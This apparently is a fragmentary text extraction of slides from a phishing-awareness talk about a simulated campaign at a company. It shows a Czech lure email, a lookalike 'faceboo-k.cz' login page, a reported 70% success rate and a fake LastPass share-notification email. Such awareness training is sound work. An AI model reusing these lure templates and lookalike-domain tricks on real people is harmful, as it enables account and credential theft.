

### WHY AM I DOING THIS?

# THIS IS NOT **for hacking**

**a manual anyone**

**A** the set

## **Stories**





# **Gain access to**  FACEBOOK ACCOUNT





6:00 PM (2 minutes ago)

Turn off for: Czech ×

abavnaVidejka/posts/864919353588188



### NOVAK.TWISTO@SEZNAM.CZ

Video - DJové dnešní doby Inbox x 6:00 PM (2 minutes ago) **Jan Novák** to me  $\lnot$ 支<br>4A Czech  $\blacktriangledown$ English ▼ Translate message → Viděl už jsi tohle video? :D https://www.facebook.com/ZabavnaVidejka/posts/864919353588188  $\sim$   $\sim$   $\sim$ **TITIV** Click here to Reply or Forward

**TF** Vítejte na Facebooku – zaregisl $\times$ 

C | http://www.faceboo-k.cz/ZabavnaVidejka/posts/9481249867341/



Čeština





Tento web slouží pouze pro vzdělávací účely - ochrana osobních údajů. Čeština





# **success rate 70 % (17 people at the time)**

### Last Pass ...





Michal Šmída via LastPass to me  $\hat{z}$ 



### michal.smida@twisto.cz Shared With You

Hi,

michal.smida@twisto.cz just shared some confidential data using LastPass.

To accept the data, please login to your LastPass.com vault.

**Accept Shared Data** 

